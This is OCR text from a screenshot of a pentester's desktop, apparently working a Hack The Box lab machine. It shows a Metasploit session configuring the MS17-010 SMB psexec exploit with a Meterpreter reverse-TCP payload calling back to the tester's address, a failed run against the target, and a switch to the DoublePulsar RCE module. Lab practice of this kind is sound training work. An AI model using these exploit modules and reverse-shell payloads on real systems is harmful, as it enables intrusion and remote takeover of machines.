 Burp Suite Community E...
Instagram - Mozilla Fire...
Hack The Box :: Machine...
[CVE:CVE-2017-0143 w...
ravidhr@pentestbox: ~
[vcon.bisaai.id is sharing...
04:22 PM
66%
ravidhr@pentestbox: ~
File Actions Edit View Help
ravidhr@pentestbox: ~
ravidhr@pent...ckthebox/vpn
ravidhr@pentestbox: ~
ravidhr@pentestbox: ~
ravidhr@pentestbox: ~
ravidhr@pentestbox: ~
root@pentest...home/ravidhr
admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authe
ntication
SMBPass no The password for the specified user
name
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[-] 10.10.10.4:445 - Rex::ConnectionTimeout: The connection timed out (10.10.10.4:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/smb_doublepulsar_rce
msf5 exploit(windows/smb/smb_doublepulsar_rce) >